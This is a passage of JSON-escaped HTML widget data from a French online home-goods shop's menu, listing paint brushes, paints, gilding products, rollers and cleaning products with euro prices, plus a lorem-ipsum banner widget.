class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/peintures\/908-pincau-plat-3015-8032618890744.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/982-small_default\/pincau-plat-3015.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Pinceau plat 30*15\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/982-large_default\/pincau-plat-3015.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/peintures\/908-pincau-plat-3015-8032618890744.html\">Pinceau queue de morue 30*15<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"3.9\">3,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"854\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/dorure-acrylique\/854-peinture-alu-tolalu-eclador-3129576360060.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/917-small_default\/peinture-alu-tolalu-eclador.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Peinture alu TOLALU-Eclador\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/917-large_default\/peinture-alu-tolalu-eclador.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/dorure-acrylique\/854-peinture-alu-tolalu-eclador-3129576360060.html\">Peinture alu TOLALU-Eclador<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"12.89\">12,89\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"994\" data-id-product-attribute=\"379\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/peintures\/994-379-peinture-fluorescent-hydro.html#\/51-volume-0250_l\/58-couleur-vert\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1161-small_default\/peinture-fluorescent-hydro.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Peinture fluorescent hydro\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1161-large_default\/peinture-fluorescent-hydro.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/peintures\/994-379-peinture-fluorescent-hydro.html#\/51-volume-0250_l\/58-couleur-vert\">Peinture fluorescent hydro BREDAC<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"28.58\">28,58\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"984\" data-id-product-attribute=\"339\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/peintures\/984-339-dorure-metalisee-nacree-acryl-doree-aluminium.html#\/97-volume-50_ml\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1138-small_default\/dorure-metalisee-nacree-acryl-doree-aluminium.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Dorure m\u00e9talis\u00e9e nacr\u00e9\u00e9 acryl dor\u00e9e aluminium\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1138-large_default\/dorure-metalisee-nacree-acryl-doree-aluminium.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/peintures\/984-339-dorure-metalisee-nacree-acryl-doree-aluminium.html#\/97-volume-50_ml\">Dorure m\u00e9talis\u00e9e nacr\u00e9\u00e9 acryl dor\u00e9e Argent<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"13.78\">13,78\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"969\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/peintures\/969-rouleau-de-peinture-antigoutte-18-cm-mapaz-032618910039.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1103-small_default\/rouleau-de-peinture-antigoutte-18-cm-mapaz.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"ROULEAU DE PEINTURE ANTIGOUTTE 18 CM MAPAZ\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1103-large_default\/rouleau-de-peinture-antigoutte-18-cm-mapaz.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/peintures\/969-rouleau-de-peinture-antigoutte-18-cm-mapaz-032618910039.html\">Rouleau de peinture Antigoutte 18 cm MAPAZ<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"12.9\">12,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"967\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/peintures\/967-rouleau-de-peinture-mousse-18-cm-mapaz-032618902294.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1101-small_default\/rouleau-de-peinture-mousse-18-cm-mapaz.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Rouleau de peinture Mousse 18 cm Mapaz\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1101-large_default\/rouleau-de-peinture-mousse-18-cm-mapaz.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/peintures\/967-rouleau-de-peinture-mousse-18-cm-mapaz-032618902294.html\">Rouleau de peinture Mousse 18 cm Mapaz<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"8.9\">8,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"674\" data-id-product-attribute=\"325\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/dorure-acrylique\/674-325-dorure-acryl-dore-teinte-or-3129570500189.html#\/97-volume-50_ml\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1133-small_default\/dorure-acryl-dore-teinte-or.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Dorure Acryl dor\u00e9  Teinte Or Pale\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1133-large_default\/dorure-acryl-dore-teinte-or.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/dorure-acrylique\/674-325-dorure-acryl-dore-teinte-or-3129570500189.html#\/97-volume-50_ml\">Dorure  M\u00e9tallis\u00e9e nacr\u00e9e Acryl dor\u00e9 Teinte Or Pale<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"13.78\">13,78\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t<\/div>\n\t\n            <\/div>\n            <\/div>\n<\/div>"},"1487646349":{"id_deomegamenu_widgets":"5","name":"Banner menu text","type":"html","params":"[base64]","id_shop":"1","key_widget":"1487646349","html":"\n<div class=\"deo-widget\" data-id_widget=\"1487646349\">\n    <div class=\"widget-html\">\n                                    <div class=\"menu-title\">\n                    \n                        Morbi ipsum\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n            <p><img class=\"img-fluid\" src=\"_AP_IMG_DIR\/banner-menu-text.jpg\" alt=\"Banner menu\" \/><\/p>\r\n<p>Mauris in erat justo nullam ac urna eu felis ut imperdiet nisi eu felis dapibus condimentum sit amet a sed ut imperdiet erat justo nullam ac urna eu felis ut imperdiet nisi eu felis dapibus condimentum sit amet a sed ut imperdiet nisi sed ut imperdiet nisi..<\/p>    \n            <\/div>\n            <\/div>\n<\/div>"},"1491979741":{"id_deomegamenu_widgets":"6","name":"Text menu","type":"html","params":"[base64]","id_shop":"1","key_widget":"1491979741","html":"\n<div class=\"deo-widget\" data-id_widget=\"1491979741\">\n    <div class=\"widget-html\">\n                                <div class=\"widget-inner\">\n                \n            <p><a href=\"https:\/\/www.boutiquedelamaison.net\/30-peinture-antirouille-pour-acier-fonte-fer\" class=\"btn btn-default\">Peinture antirouille pour Acier\/Fonte\/Fer<\/a><\/p>\r\n<p><\/p>\r\n<p><\/p>    \n            <\/div>\n            <\/div>\n<\/div>"},"1483021389":{"id_deomegamenu_widgets":"7","name":"Product list horizontal","type":"product_list","params":"[base64]","id_shop":"1","key_widget":"1483021389","html":"\n<div class=\"deo-widget\" data-id_widget=\"1483021389\">\n    <div class=\"widget-product_list\">\n                                <div class=\"widget-inner\">\n                \n\t\t\t<div class=\"product-block\">\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"228\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/produits-ecologiques\/228-deboucheur-canalisations.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid\"\n\t\t\t\t\t\t\t\t\t\t\tsrc = \"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-small_default.jpg\"\n\t\t\t\t\t\t\t\t\t\t\talt = \"D\u00e9boucheur canalisations micro organismes BIO\"\n\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/produits-ecologiques\/228-deboucheur-canalisations.html\">D\u00e9boucheur canalisations micro organismes BIO<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"13.55\">13,55\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"327\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/327-savon-detachant-naturel-bionett-3760040130279.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/745-small_default\/savon-detachant-naturel-bionett.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Savon d\u00e9tachant naturel BIONETT\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/745-large_default\/savon-detachant-naturel-bionett.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/327-savon-detachant-naturel-bionett-3760040130279.html\">Savon d\u00e9tachant naturel BIONETT<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"4.5\">4,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"422\" data-id-product-attribute=\"258\" itemscope 